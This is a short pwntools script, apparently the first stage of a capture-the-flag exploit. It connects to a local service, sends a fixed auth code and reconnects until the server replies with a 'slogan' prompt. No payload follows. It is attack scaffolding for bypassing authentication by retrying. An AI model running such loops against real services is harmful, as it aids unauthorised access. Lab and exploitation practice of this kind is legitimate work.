 1 #!/usr/bin/env python
2 # coding: utf-8
3
4 from pwn import *
5 context(arch = 'amd64', os = 'linux' )
6
7 def start():
8     p=remote('127.0.0.1',12345)
9     p.recvuntil('auth code: \x00')
10     p.sendline('cheating U'+'0')
11     x = p.recv(1024)
12     print(x)
13     return p, x
14
15 def validate():
16     p, x = start()
17
18     while(True):
19         if ('slogan: ' in x):
20             # match success
21             break;
22         # not match, try again
23         p.close()
24         print("not match, retry")
25         p, x = start()
26
27     print("validation success")
28     raw_input()
29     return p